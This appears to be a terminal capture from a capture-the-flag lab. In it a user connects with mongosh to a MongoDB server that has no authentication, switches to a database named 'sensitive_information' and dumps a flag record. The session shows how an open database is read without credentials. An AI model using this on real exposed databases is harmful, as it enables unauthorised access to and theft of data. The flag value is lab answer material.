 ❯ mongosh --host 10.129.188.236 --port 27017
Current Mongosh Log ID: 684affc1b6406ac02c7e4be1
Connecting to:          mongodb://10.129.188.236:27017/?directConnection=true&appName=mongosh+1.3.1
Using MongoDB:          3.6.8
Using Mongosh:          1.3.1
For mongosh info see: https://docs.mongodb.com/mongodb-shell/
------
   The server generated these startup warnings when booting:
   2025-06-12T16:13:34.701+0000:
   2025-06-12T16:13:34.701+0000: ** WARNING: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine
   2025-06-12T16:13:34.701+0000: **          See http://dochub.mongodb.org/core/prodnotes-filesystem
   2025-06-12T16:13:36.349+0000:
   2025-06-12T16:13:36.349+0000: ** WARNING: Access control is not enabled for the database.
   2025-06-12T16:13:36.349+0000: **          Read and write access to data and configuration is unrestricted.
   2025-06-12T16:13:36.349+0000:
------
test> use sensitive_information
switched to db sensitive_information
sensitive_information> db.flag.find()
[
  {
    _id: ObjectId("630e3dbcb82540ebbd1748c5"),
    flag: '1b6e6fb359e7c40241b6d431427ba6ea'
  }
]
sensitive_information>